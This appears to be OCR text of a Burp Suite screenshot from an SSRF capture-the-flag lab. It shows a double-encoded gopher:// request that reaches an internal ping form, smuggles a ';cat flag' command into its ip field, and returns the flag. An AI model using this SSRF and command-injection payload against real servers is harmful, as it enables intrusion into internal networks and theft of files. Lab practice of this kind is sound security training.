 请求
美化 Raw Hex
\n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 1211
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25
%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%
34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%2
5%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33
%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%
25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%3
2%65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65
%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%
37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%3
0%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25
%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%
37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%2
5%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36
%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%
25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%3
6%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37
%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%31%25%
30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%6
4%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25
%33%30%25%32%65%25%33%31%25%33%62%25%36%33%25%36%31%25%37%
34%25%32%30%25%36%36%25%36%63%25%36%31%25%36%37
响应
美化 Raw Hex 页面渲染
\n
84 </div>
85 <div class="col-md-4">
86 <button type="submit" class="btn
btn-primary">
Ping
</button>
87 </div>
88 </div>
89
90 </form>
91 </div>
92
93 <pre>
Array
94 (
95 [0] => PING 127.0.0.1 (127.0.0.1): 56
data bytes
96 [1] => 64 bytes from 127.0.0.1:
icmp_seq=0 ttl=64 time=0.081 ms
97 [2] => 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.057 ms
98 [3] => 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.046 ms
99 [4] => 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.057 ms
100 [5] => --- 127.0.0.1 ping statistics ---
101 [6] => 4 packets transmitted, 4 packets
received, 0% packet loss
102 [7] => round-trip min/avg/max/stddev =
0.046/0.060/0.081/0.000 ms
103 [8] =>
flag{a8ebc494c479c9f03fc353b3ba81040d}
104 )
105 </pre>
</div>
106 </body>
107 </html>
</pre>
</div>
108 <script src="./attachs/jquery.min.js">
</script>
109 <script src="./attachs/bootstrap.bundle.min.js">
</script>
110 </body>
111 </html>
112
Inspector
Request attribu
Request query
Request body p
Request cookie
请求头
响应头